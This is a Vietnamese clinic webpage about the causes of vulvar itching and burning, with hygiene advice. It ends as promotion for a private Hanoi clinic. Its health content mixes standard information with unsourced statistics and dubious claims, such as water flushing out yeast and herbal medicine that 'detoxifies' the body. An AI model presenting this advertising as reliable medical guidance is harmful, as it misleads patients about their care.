

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viemamdaonugioi.com/dau-hieu-canh-bao-nguy-hiem-khi-bi-ngua-rat-vung-kin.html
body_size: 11737
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title> Dấu hiệu cảnh báo nguy hiểm khi bị ngứa rát vùng kín </title>
	<meta name="keywords" content=" Ngứa rát vùng kín,ngua rat vung kin "/>
	<meta name="news_keywords" content=" Ngứa rát vùng kín,ngua rat vung kin " />
	<meta name="description" content=" Ngứa rát vùng kín là biểu hiện của các bệnh lý phụ khoa, viêm âm đạo,... nguy hiểm chị em phụ nữ cần khám và chữa trị dứt điểm "/>
	<meta name="robots" content="index,follow" />
	<meta property="og:url" content=" https://viemamdaonugioi.com/dau-hieu-canh-bao-nguy-hiem-khi-bi-ngua-rat-vung-kin.html " />
	<meta property="og:title" content=" Dấu hiệu cảnh báo nguy hiểm khi bị ngứa rát vùng kín " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Ngứa rát vùng kín là biểu hiện của các bệnh lý phụ khoa, viêm âm đạo,... nguy hiểm chị em phụ nữ cần khám và chữa trị dứt điểm " />
	<meta property="og:image" content=" https://viemamdaonugioi.com/public/upload/news/1554256253.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<meta property="fb:admins" content="100021513137755"/>
	<meta property="fb:admins" content="816448125137002"/>
	<meta name="google-site-verification" content="WT90xJM97797AsmIb3upogHDBpCCT_JjudezmncYtlg" />
	<link rel="icon" href="https://viemamdaonugioi.com/public/upload/siteOption/favicon/1529922162logo-pc.png">
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
	<link rel="stylesheet" href="https://viemamdaonugioi.com/public/frontend/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://viemamdaonugioi.com/public/frontend/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/mobile.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/table.css">
		<link rel="stylesheet" href="https://viemamdaonugioi.com/public/font-awesome/css/font-awesome.min.css">
	<script src="https://viemamdaonugioi.com/public/frontend/js/jquery-1.12.4.min.js"></script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121304760-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-121304760-1');
	</script>
	<!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f.fbq)f.fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '491746037952420');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=491746037952420&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->
   
</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://viemamdaonugioi.com/public/images/bannertop.jpg" alt="">
			<img class="is_pc" src="https://viemamdaonugioi.com/public/images/bannertop-pc.jpg" alt="">
		</a>
	</div>
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
	<div id="menu" class="visible-xs">
	<div id="m_icons">
		<a rel='nofollow'><i class="fa fa-facebook"></i></a>
		<a rel='nofollow'><i class="fa fa-twitter"></i></a>
		<a rel='nofollow'><i class="fa fa-linkedin"></i></a>
		<a rel='nofollow'><i class="fa fa-google-plus"></i></a>
	</div>
	<div id="m_line"></div>
	<div id="list_menu">
		<ul>
			<li><a href=""><i class="fa fa-home"></i>Trang chủ</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-tieu-buot.html"><span>1</span>Bệnh tiểu buốt</a></li>
						<li><a href="https://viemamdaonugioi.com/dia-chi-kham-benh.html"><span>2</span>Địa chỉ khám bệnh</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-lo-tuyen-co-tu-cung.html"><span>3</span>Viêm lộ tuyến cổ tử cung</a></li>
						<li><a href="https://viemamdaonugioi.com/pha-thai.html"><span>4</span>Phá thai</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-phu-khoa.html"><span>5</span>Bệnh phụ khoa</a></li>
						<li><a href="https://viemamdaonugioi.com/sui-mao-ga.html"><span>6</span>Sùi mào gà</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-giang-mai.html"><span>7</span>Bệnh giang mai</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-vung-chau.html"><span>8</span>Viêm vùng chậu</a></li>
						<li><a href="https://viemamdaonugioi.com/roi-loan-kinh-nguyet.html"><span>9</span>Rối loạn kinh nguyệt</a></li>
						<li><a href="https://viemamdaonugioi.com/khi-hu.html"><span>10</span>Khí hư</a></li>
						<li><a href="https://viemamdaonugioi.com/tham-my-vung-kin.html"><span>11</span>Thẩm mỹ vùng kín</a></li>
						<li><a href="https://viemamdaonugioi.com/gioi-thieu.html"><span>12</span>Giới thiệu</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-am-dao.html"><span>13</span>Viêm âm đạo</a></li>
						<li><a href="https://viemamdaonugioi.com/dieu-tri.html"><span>14</span>Điều trị</a></li>
						<li><a href="https://viemamdaonugioi.com/cam-nang.html"><span>15</span>Cẩm nang</a></li>
						<li><a href=""><span>5</span>Hỏi đáp</a></li>
			<li><a href=""><span>6</span>Hỏi đường</a></li>
		</ul>
	</div>
	<div id="m_line"></div>
	<div id="m_phone">
		<a  rel='nofollow' href="tel:02439656999">Hotline: 0243.9656.999</a>
	</div>
	<div class="m_close"><i class="fa fa-remove"></i></div>
</div>
<header id="header">
	<div class="visible-xs">
		<div class="header-mobile">
			<div id="menu_btn"><i class="fa fa-bars"></i></div>
			<div id="top_info">
				<div id="logo">
					<a href="https://viemamdaonugioi.com/"><img src="https://viemamdaonugioi.com/public/frontend/images/logo-ft.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng"></a>
				</div>
				<div id="top_name">
										<p>Phòng khám đa khoa<br />quốc tế cộng đồng</p>
									</div>
			</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="hidden-xs">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-5">
						<div id="logo">
							<a href="https://viemamdaonugioi.com/">
								<img src="https://viemamdaonugioi.com/public/frontend/images/logo-pc.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
																<p>Phòng khám đa khoa<strong>Quốc Tế Cộng Đồng</strong></p>
															</a>
						</div>
					</div>
					<div class="col-sm-7 text-right">
						<img src="https://viemamdaonugioi.com/public/frontend/images/icon-1.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
						<a href="tel:18006181">
							<img src="https://viemamdaonugioi.com/public/frontend/images/icon-2.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
						</a>
						
					</div>
				</div>
			</div>
		</div>
		<nav id="menu-header">
			<div class="container">
				<div class="row">
					<ul id="main-menu">
						<li><a href="https://viemamdaonugioi.com/"><i class="fa fa-home fa-fw fa-2x"></i></a></li>
												<li><a href="https://viemamdaonugioi.com/phong-kham-da-khoa-quoc-te-cong-dong.html">Giới thiệu</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-am-dao.html">Viêm âm đạo</a></li>
												<li><a href="https://viemamdaonugioi.com/dieu-tri.html">Điều trị</a></li>
												<li><a href="https://viemamdaonugioi.com/cam-nang.html">Cẩm nang</a></li>
												<li><a href="https://viemamdaonugioi.com/hoi-dap">Hỏi đáp</a></li>
												<li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">Chỉ đường</a></li>
												<!-- 						<li><a href="https://viemamdaonugioi.com/benh-tieu-buot.html">Bệnh tiểu buốt</a></li>
												<li><a href="https://viemamdaonugioi.com/dia-chi-kham-benh.html">Địa chỉ khám bệnh</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-lo-tuyen-co-tu-cung.html">Viêm lộ tuyến cổ tử cung</a></li>
												<li><a href="https://viemamdaonugioi.com/pha-thai.html">Phá thai</a></li>
												<li><a href="https://viemamdaonugioi.com/benh-phu-khoa.html">Bệnh phụ khoa</a></li>
												<li><a href="https://viemamdaonugioi.com/sui-mao-ga.html">Sùi mào gà</a></li>
												<li><a href="https://viemamdaonugioi.com/benh-giang-mai.html">Bệnh giang mai</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-vung-chau.html">Viêm vùng chậu</a></li>
												<li><a href="https://viemamdaonugioi.com/roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
												<li><a href="https://viemamdaonugioi.com/khi-hu.html">Khí hư</a></li>
												<li><a href="https://viemamdaonugioi.com/tham-my-vung-kin.html">Thẩm mỹ vùng kín</a></li>
												<li><a href="https://viemamdaonugioi.com/gioi-thieu.html">Giới thiệu</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-am-dao.html">Viêm âm đạo</a></li>
												<li><a href="https://viemamdaonugioi.com/dieu-tri.html">Điều trị</a></li>
												<li><a href="https://viemamdaonugioi.com/cam-nang.html">Cẩm nang</a></li>
												<li><a href="https://viemamdaonugioi.com/hoi-dap">Hỏi đáp</a></li>
						<li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">Chỉ đường</a></li> -->
					</ul>
				</div>
			</div>
		</nav>
	</div>
</header>
<section id="s1" class="banner">
    <div class="visible-xs bannermobile">
        <a rel='nofollow' href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
            <img src="https://viemamdaonugioi.com/public/frontend/images/mobi-slider-1.jpg" alt="Banner">
        </a>
    </div>
    <div class="hidden-xs bannerdesktop">
        <a rel='nofollow' href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
            <img src="https://viemamdaonugioi.com/public/frontend/images/pc-slider-1.jpg" alt="Banner">
        </a>
    </div>
</section>	<!-- rich snippets -->
<script type="application/ld+json">
  	{
	    "@context": "http://schema.org",
	    "@type": "NewsArticle",
	    "mainEntityOfPage": {
		    "@type": "WebPage",
		    "@id": "https://viemamdaonugioi.com/dau-hieu-canh-bao-nguy-hiem-khi-bi-ngua-rat-vung-kin.html"
		},
    	"headline": "Dấu hiệu cảnh báo nguy hiểm khi bị ngứa rát vùng kín",
    	"image": "https://viemamdaonugioi.com/public/upload/news/1554256253.jpg",
	    "datePublished": "2019-04-03 08:50:53",
	    "dateModified": "2019-04-03 08:50:53",
	    "author": {
      		"@type": "Person",
      		"name": "Hoàng Trung"
    	},
    	"publisher": {
      		"@type": "Organization",
      		"name": "Phòng khám Phụ Khoa Hà Nội - Đa Khoa Quốc Tế Cộng Đồng",
      		"logo": {
        		"@type": "ImageObject",
        		"url": "https://viemamdaonugioi.com/public/upload/siteOption/1515729072logo.png"
      		}
    	},
    	"aggregateRating": {
      		"ratingValue": 4.8,
      		"bestRating": 5,
      		"ratingCount": 740
		},
    	"description": "Ngứa rát vùng kín là biểu hiện của các bệnh lý phụ khoa, viêm âm đạo,... nguy hiểm chị em phụ nữ cần khám và chữa trị dứt điểm"
  	}
</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/">
      		<span itemprop="name">https://viemamdaonugioi.com</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="1" />
  	</li>
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/viem-am-dao.html">
      		<span itemprop="name">Vi&ecirc;m &acirc;m đạo</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="2" />
  	</li>
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/dau-hieu-canh-bao-nguy-hiem-khi-bi-ngua-rat-vung-kin.html">
      		<span itemprop="name">Dấu hiệu cảnh b&aacute;o nguy hiểm khi bị ngứa r&aacute;t v&ugrave;ng k&iacute;n</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="3" />
  	</li>
</ol>
<main>
	<div id="breadcrumb">
	     <div class="container">
	     	<a href="https://viemamdaonugioi.com/">Trang chủ</a>
	  		<i class="fa fa-angle-right"></i>
	  		<a href="https://viemamdaonugioi.com/viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a>
	  		<i class="fa fa-angle-right"></i>
	  		<a href="https://viemamdaonugioi.com/dau-hieu-canh-bao-nguy-hiem-khi-bi-ngua-rat-vung-kin.html">Dấu hiệu cảnh báo nguy hiểm khi bị ngứa rát vùng kín</a>
	     </div>
    </div>
  	<section id="news_detail">
    <div class="container">
      	<div class="row">
        	<div class="col-md-8">
          	<div id="nc_main">
          		<div id="nc_title">
                    <h1>Dấu hiệu cảnh b&aacute;o nguy hiểm khi bị ngứa r&aacute;t v&ugrave;ng k&iacute;n</h1>
                </div>
            	<div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
              		<div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:96%;background: #984c7a;top:0px;left: 0px;"></div>
          			<div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://viemamdaonugioi.com/public/images/star.png"></div>
            	</div>
            	<div class="clear"></div>
            	<div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.8</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">740</strong> lượt bình chọn</div>
            	<div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>
            	<div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
            	<div id="content">
              		<p style="text-align: justify;"><strong>Ngứa rát vùng kín kín</strong> là tình trạng mà bất kỳ phụ nữ nào cũng có thể gặp phải. Triệu chứng này không chỉ mang lại phiền toái, ngứa ngáy, khó chịu cho chị em mà còn là dấu hiệu cảnh báo của một số bệnh phụ khoa nguy hiểm. Dưới đây là chia sẻ của các chuyên gia Sản phụ khoa về vấn đề này, chị em quan tâm đến sức khỏe hãy theo dõi bài viết này nhé.</p>

<h2 style="text-align: justify;"><b id="docs-internal-guid-0f97561d-7fff-d407-86cd-b53cd2d1b472">Ngứa rát vùng kín là biểu hiện bệnh gì</b></h2>

<p style="text-align: justify;">Cơ quan sinh dục nữ là một bộ phận có cấu trúc phức tạp và dễ bị viêm nhiễm, tổn thương từ vi khuẩn, nấm hay các tác động từ môi trường bên ngoài. Nhiều chị em không còn lạ lẫm gì với tình trạng ngứa mép ngoài vùng kín.</p>

<p style="text-align: center;"><img alt="Ngứa rát vùng kín là biểu hiện của các bệnh lý phụ khoa, viêm âm đạo" src="/public/uploads/images/ngua-rat-vung-kin.png" style="width: 263px; height: 191px;" /></p>

<p style="text-align: justify;">Triệu chứng <strong>ngứa rát vùng kín</strong> có thể xảy ra ở chị em phụ nữ trong mọi độ tuổi và là dấu hiệu của rất nhiều bệnh lý phụ khoa nguy hiểm, trong đó phải kể đến là:</p>

<h4 style="text-align: justify;"><em><strong>Bệnh viêm âm đạo</strong></em></h4>

<p style="text-align: justify;">- 80% – 90% các trường hợp bị triệu chứng ngứa rát vùng kín là do vi khuẩn, vi trùng hay do nhiễm nấm Candida gây ra. Phổ biến nhất là nhiễm nấm Candida ở âm đạo. Phụ nữ ở độ tuổi 16 – 50 tuổi là những đối tượng hay bị mắc bệnh viêm âm đạo do nấm gây ra nhiều nhất. Nhiễm nấm âm đạo sẽ gây nên cảm giác ngứa ngáy và khó chịu do tăng tiết dịch nhầy ở hai bên mép vùng kín.</p>

<p style="text-align: justify;">- Nhiễm khuẩn âm đạo: Viêm âm đạo do vi khuẩn là một nguyên nhân phổ biến gây ngứa mép ngoài vùng kín. Khi các triệu chứng gây bệnh xuất hiện, chúng thường gây ra cảm giác ngứa ngáy kèm theo mùi hôi bất thường.</p>

<h4 style="text-align: justify;"><em><strong>Ung thư âm hộ </strong></em></h4>

<p style="text-align: justify;">là một loại ung thư phát triển trong âm hộ (phần bên ngoài của bộ phận sinh dục người phụ nữ). Ung thư âm hộ không phải lúc nào cũng gây ra các triệu chứng cụ thể. Tuy nhiên, khi các triệu chứng xuất hiện, chúng có thể bao gồm ngứa ngáy 2 bên mép ngoài vùng kín, chảy máu bất thường hoặc đau vùng âm hộ.</p>

<h4 style="text-align: justify;"><em><strong>Nhiễm trùng nấm men </strong></em></h4>

<p style="text-align: justify;">Nấm men là một loại nấm tự nhiên thường có trong âm đạo của phụ nữ. Nấm men thường không gây ra vấn đề gì cho vùng kín, nhưng khi các nấm men này có sự tăng trưởng không kiểm soát, sẽ gây ra tình trạng nhiễm trùng hay còn gọi là nấm âm đạo.</p>

<h4 style="text-align: justify;"><em><strong>Do loạn khuẩn</strong></em></h4>

<p style="text-align: justify;">Cơ quan sinh dục là nơi tồn tại giữa vi khuẩn có hại và vi khuẩn có lợi, song vì một lý do nào đó khiến cho các vi khuẩn gây hại sinh sôi phát triển làm cho môi trường âm đạo mất cân bằng dẫn đến ngứa 2 bên mép vùng kín.</p>

<h4 style="text-align: justify;"><em><strong>Do sự phơi nhiễm vùng kín với hóa chất có thể gây kích ứng và ngứa ngáy </strong></em></h4>

<p style="text-align: justify;">Hiện tượng dị ứng với dung dịch vệ sinh có nồng độ chất tẩy rửa cao, dị ứng với xà bông tắm, thuốc xịt vùng kín, thuốc tránh thai tại chỗ, các loại kem bôi, băng vệ sinh,…cũng là nguyên nhân dẫn đến tình trạng ngứa vùng kín ở nữ.</p>

<h4 style="text-align: justify;"><strong><em>Bệnh ngoài da: eczema, vảy nến </em></strong></h4>

<p style="text-align: justify;">Chị em mắc một số bệnh ngoài da cũng gây nên tình trạng ngứa rát vùng kín, gây tấy đỏ và ngứa 2 bên mép vùng kín.</p>

<h4 style="text-align: justify;"><em><strong>Thói quen vệ sinh </strong></em></h4>

<p style="text-align: justify;">Vệ sinh không sạch sẽ, không đúng cách, đặc biệt là trước và sau khi quan hệ tình dục, hoặc trong những ngày có kinh nguyệt của chị em khiến các vi khuẩn, vi nấm có cơ hội xâm nhập và gây bệnh khiến vùng kín bị ngứa rát.</p>

<h4 style="text-align: justify;"><em><strong>Quan hệ tình dục không an toàn</strong></em></h4>

<p style="text-align: justify;">Quan hệ tình dục không an toàn khiến chị em bị mắc các bệnh lây truyền qua đường tình dục: Chlamydia, bệnh lậu, herpes sinh dục, nhiễm trichomonas, mụn cóc sinh dục… gây ngứa mép ngoài vùng kín kèm theo các triệu chứng khác như tiểu buốt, khí hư bất thường, có mùi hôi khó chịu, nổi mụn nhỏ li ti hai mép vùng kín.</p>

<p style="text-align: center;"><img alt="Ngứa rát vùng kín là biểu hiện của các bệnh lý phụ khoa, viêm âm đạo" src="/public/uploads/images/21529289576(1).jpg" style="width: 392px; height: 245px;" /></p>

<p style="text-align: justify;">Ngoài ra, khi phụ nữ bước vào độ tuổi mãn kinh, sự suy giảm nội tiết tố nữ estrogen cũng gây nên tình trạng ngứa vùng kín ở nữ giới.</p>

<p style="text-align: justify;">Vì vậy, khi có các triệu chứng ngứa rát bên ngoài vùng kín, chị em cần đến ngay các cơ sở y tế chuyên sản phụ khoa uy tín để thăm khám, xác định chính xác nguyên nhân gây bệnh, tình trạng bệnh để có phương pháp điều trị kịp thời.</p>

<p style="text-align: justify;"><strong>&gt;&gt;Xem thêm:&nbsp;<a href="https://viemamdaonugioi.com/ngua-vung-kin-nguyen-nhan-va-cach-chua-tri-hieu-qua-nhat.html">Ngứa vùng kín: Nguyên nhân và cách chữa trị hiệu quả nhất</a></strong><strong><meta charset="utf-8" /></strong></p>

<h3 dir="ltr" style="text-align: justify;"><b id="docs-internal-guid-c7712769-7fff-aa4d-209b-898ff939d22b">Giải pháp nào cho việc bị ngứa rát vùng kín ở chị em phụ nữ</b></h3>

<p style="text-align: justify;">Khi bị <strong>ngứa rát vùng kín</strong> để tránh tình trạng lây lan sang các bộ phận khác, chị em phụ nữ cần lưu ý một số vấn đề sau:</p>

<p style="text-align: justify;">+ Giữ thói quen vệ sinh sạch sẽ, vùng kín luôn khô ráo</p>

<p style="text-align: justify;">+ Khi bị ngứa rát vùng kín không nên gãi vì sẽ làm cho vi khuẩn xâm nhập và lan rộng, vết gãi có thể bị trầy xước gây viêm nhiễm.</p>

<p style="text-align: justify;">+ Chị em nên chọn đồ lót thoáng mát, thấm hút mồ hôi và khô ráo để vùng kín luôn được khô thoáng, tắm rửa thường xuyên và nên lau khô vùng kín sau khi đi vệ sinh</p>

<p style="text-align: justify;">+ Sử dụng nước ấm để rửa vùng sinh dục của bạn</p>

<p style="text-align: justify;">+Tránh sử dụng xà phòng thơm, nước rửa có hương thơm và xà bông tắm</p>

<p style="text-align: justify;">+ Tránh sử dụng các sản phẩm vệ sinh phụ nữ, chẳng hạn như thuốc xịt</p>

<p style="text-align: justify;">+ Bổ sung các chất dinh dưỡng cần thiết cho cơ thể đặc biệt là các loại vitamin để nâng cao sức đề kháng và tăng cường hệ miễn dịch cho cơ thể, ngăn ngừa sự xâm nhập của các loại vi khuẩn có hại cho vùng kín</p>

<p style="text-align: justify;">+ Uống nhiều nước mỗi ngày, điều này có thể giúp loại bỏ nấm men ra khỏi cơ thể của bạn nhanh hơn</p>

<p style="text-align: justify;">&nbsp;+ Có kế hoạch khám phụ khoa định kỳ 6 tháng/ lần để phòng tránh các bệnh viêm nhiễm phụ khoa</p>

<p style="text-align: center;"><img alt="Ngứa rát vùng kín là biểu hiện của các bệnh lý phụ khoa, viêm âm đạo" src="/public/uploads/images/doi-ngu-y-bac-si-tai-phong-kham-da-khoa-quoc-te-cong-dong(2).jpg" style="width: 571px; height: 499px;" /></p>

<p style="text-align: justify;"><meta charset="utf-8" /></p>

<h3 dir="ltr" style="text-align: justify;"><b id="docs-internal-guid-0595b02b-7fff-9296-cbff-4762732e2521">Chuyên gia chia sẻ phương pháp chữa dứt điểm tình trạng ngứa rát vùng kín </b></h3>

<p style="text-align: justify;">Các chuyên gia đầu ngành Sản phụ khoa cho biết: Khi <strong>bị ngứa rát vùng kín</strong>, để xác định chính xác nguyên nhân gây bệnh và tình trạng bệnh cụ thể, chị em nên lựa chọn cơ sở y tế chuyên khoa uy tín và chất lượng, các bác sĩ sẽ thăm khám, chẩn đoán bệnh và đưa ra phương pháp điều trị cụ thể.</p>

<p style="text-align: justify;">Hiện nay trên địa bàn Hà Nội có rất nhiều cơ sở y tế khám và điều trị bệnh phụ khoa nhưng không phải cơ sở nào cũng đảm bảo đủ khả năng chữa trị bệnh an toàn và hiệu quả cho người bệnh.</p>

<p style="text-align: justify;">Nếu chị em phụ nữ đang băn khoăn không biết lựa chọn cơ sở y tế nào chuyên khoa uy tín thì Phòng khám Đa khoa Quốc tế Cộng Đồng ở 193C1 Bà Triệu, Hai Bà Trưng, Hà Nội chính là một địa chỉ tin cậy đối với phụ nữ khi có nhu cầu khám phụ khoa.</p>

<p style="text-align: justify;">Phòng khám là đơn vị y tế tư nhân được Sở y tế Hà Nội cấp phép, hoạt động công khai và minh bạch theo tiêu chuẩn phòng khám quốc tế.</p>

<p style="text-align: justify;">Đến với Phòng khám Đa khoa Quốc tế Cộng Đồng, người bệnh sẽ được hưởng những dịch vụ khám chữa bệnh mà chưa một cơ sở y tế tư nhân nào tại Hà Nội áp dụng, đặc biệt là dịch vụ khám sản phụ khoa.</p>

<p style="text-align: justify;">- <strong>Đội ngũ y bác sĩ </strong>tại phòng khám là những người giỏi chuyên môn, giàu kinh nghiệm trong lĩnh vực khám và điều trị các bệnh phụ khoa trong đó có bệnh ngứa mép ngoài vùng kín</p>

<p style="text-align: justify;">- <strong>Cơ sở vật chất, trang thiết bị máy móc y tế</strong> tại phòng khám luôn được cập nhật, đổi mới và đầu tư đồng bộ nhằm đáp ứng nhu cầu khám chữa bệnh ngày càng cao của đông đảo người dân tại Hà Nội và các tỉnh lân cận</p>

<p style="text-align: justify;">- <strong>Môi trường thăm khám an toàn</strong>: Tất cả các phòng bệnh và tiểu phẫu đều được khử trùng sạch sẽ, tránh rủi ro và biến chứng</p>

<p style="text-align: justify;">- <strong>Chi phí chữa bệnh công khai</strong>, hợp lý, minh bạch: Những danh mục khám chữa bệnh, xét nghiệm tại phòng khám đều được công khai trước khi điều trị với người bệnh</p>

<p style="text-align: justify;">- <strong>Thông tin bệnh nhân luôn được bảo mật tuyệt đối</strong></p>

<p style="text-align: justify;">- <strong>Đội ngũ nhân viên y tế luôn hoạt động 24/7</strong> sẵn sàng lắng nghe mọi chia sẻ của người bệnh để có thể hỗ trợ cho việc điều trị đạt kết quả tốt nhất</p>

<p style="text-align: justify;">- <strong>Thủ tục thăm khám</strong> tại phòng khám nhanh gọn, người bệnh không phải mất công chờ đợi lâu.</p>

<p style="text-align: center;"><img alt="Ngứa rát vùng kín là biểu hiện của các bệnh lý phụ khoa, viêm âm đạo" src="/public/uploads/images/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-chua-viem-am-dao(1).png" /></p>

<p style="text-align: justify;">Đối với tình trạng bệnh ngứa rát vùng kín, khi đến khám tại Phòng khám Đa khoa Quốc tế Cộng Đồng, chị em sẽ được các bác sĩ chuyên khoa trực tiếp thăm khám và tư vấn. Tùy theo tình trạng bệnh và nguyên nhân gây bệnh cụ thể mà các bác sĩ sẽ có những phương pháp điều trị cụ thể.</p>

<p style="text-align: justify;">Nếu chị em bị bị ngứa xung quanh vùng kín do các yếu tố sinh lý như dị ứng với xà phòng, chất tẩy rửa, băng vệ sinh, giấy thơm, bao cao su kém chất lượng,…thì chị em chỉ cần thay đổi thói quen sinh hoạt cá nhân hàng ngày, thực hiện quan hệ tình dục an toàn, giữ vệ sinh sạch sẽ vùng kín trước và sau khi quan hệ.</p>

<p style="text-align: justify;">Sau khi thực hiện nghiêm túc các vấn đề này thì tình trạng ngứa mép ngoài vùng kín sẽ được cải thiện sau vài ngày hoặc 1 tuần.</p>

<p style="text-align: justify;">Tuy nhiên, nếu chị em bị ngứa rát vùng kín kèm theo các triệu chứng khí hư bất thường, chảy dịch âm đạo, sưng loét vùng kín,…do mắc các bệnh viêm nhiễm phụ khoa hoặc các bệnh lây qua đường tình dục (sùi mào gà, lậu, mụn rộp sinh dục,…) thì các bác sĩ tại phòng khám sẽ chỉ định cho người bệnh sử dụng thuốc chuyên khoa đặc trị kết hợp với các biện pháp can thiệp ngoại khoa, điều trị nội ngoại khoa Đông tây y kết hợp nhằm mang lại hiệu quả tốt nhất cho người bệnh.</p>

<p style="text-align: justify;">Trong quá trình điều trị, người bệnh sẽ được sử dụng kèm theo thuốc Đông y có tác dụng giải độc, mát gan, cân bằng nội tiết tố, hạn chế tác dụng phụ của thuốc tây y, điều hòa kinh nguyệt…giúp cơ thể nhanh hồi phục sau điều trị.</p>

<p style="text-align: justify;">Trên đây là những thông tin về tình trạng <strong>ngứa rát vùng kín</strong> ở chị em phụ nữ. Hi vọng qua bài viết này, chị em sẽ trang bị được cho mình những kiến thức cơ bản về các bệnh viêm nhiễm phụ khoa và có cách phòng tránh, điều trị bệnh hiệu quả.</p>

